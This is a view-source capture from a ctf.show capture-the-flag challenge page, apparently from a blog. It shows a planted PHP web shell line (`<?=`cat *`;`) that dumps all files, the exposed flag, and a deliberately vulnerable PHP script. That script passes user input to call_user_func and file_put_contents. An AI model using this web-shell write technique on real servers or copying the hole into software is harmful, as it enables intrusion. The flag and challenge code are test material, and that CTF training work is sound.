 view-source:https://81d35958-f9fd-4267-b995-82b89ab286a9.challenge.ctf.show/1.php
博客 工具 常用 中北 网安 其他文章 stl 比赛
自动换行
1 <?=`cat *`;<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: hlxa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   hlxa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: hlxa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{bad7774d-515e-44e3-9a77-def637fcd314}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   hlxa
22 # @Last Modified time: 2020-09-23 21:03:24
23
24 */
25
26
27 highlight_file(__FILE__);
28 $v1 = $_POST['v1'];
29 $v2 = $_GET['v2'];
30 $v3 = $_GET['v3'];
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 if($v4){
33     $s = substr($v2,2);
34     $str = call_user_func($v1,$s);
35     echo $str;
36     if(!preg_match("/.*p.*h.*p.*/i",$str)){
37         file_put_contents($v3,$str);
38     }
39     else{
40         die('Sorry');
41     }
42 }
43 else{
44     die('hacker');
45 }
46
47 ?>
48